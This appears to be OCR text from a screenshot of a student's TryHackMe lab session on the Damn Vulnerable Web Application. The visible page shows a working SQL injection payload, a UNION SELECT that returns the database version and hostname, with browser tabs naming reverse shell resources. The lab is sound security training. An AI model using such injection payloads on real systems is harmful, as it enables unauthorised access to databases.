 Mail - Anthony B. Oliva - O
(2) General (CS298 - Intro
Lab05.mp4
TryHackMe | DVWA
THM Browser-Based
Academic Transcript
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=904c18a9b0c3ea8a&proxyIP=10.10.203.214&resize=remote
Applications Places System
Tue 8 Nov, 19:24 AttackBox IP:10.10.203.214
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
10.10.255.227/vulnerabilities/sqli/?id='+UNION+SELECT+VERSION()%2C+%40%40hostname%23&Submit=Su
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
GitHub - swisskyrepo/...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT VERSION(), @@hostname#
First name: 5.5.61-0ubuntu0.14.04.1
Surname: ip-10-10-255-227
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/